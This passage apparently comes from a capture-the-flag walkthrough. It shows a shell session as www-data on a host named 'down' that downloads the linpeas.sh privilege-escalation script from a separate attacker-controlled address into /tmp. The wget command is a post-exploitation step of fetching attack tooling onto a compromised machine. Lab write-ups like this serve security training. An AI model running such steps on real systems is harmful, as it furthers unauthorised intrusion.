 www-data@down:/tmp$ wget http://10.8.4.237/linpeas.sh
wget http://10.8.4.237/linpeas.sh
--2025-01-20 00:46:05--  http://10.8.4.237/linpeas.sh
Connecting to 10.8.4.237:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 827071 (808K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[===================>] 807.69K  2.74MB/s    in 0.3s
2025-01-20 00:46:05 (2.74 MB/s) - ‘linpeas.sh’ saved [827071/827071]
www-data@down:/tmp$ ls -l
ls -l
total 808
-rw-r--r-- 1 www-data www-data 827071 Jan  2 18:01 linpeas.sh